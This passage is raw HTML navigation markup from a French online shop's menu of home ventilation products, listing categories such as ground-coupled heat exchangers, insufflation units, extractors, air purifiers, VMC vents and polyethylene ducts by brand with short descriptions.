s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a 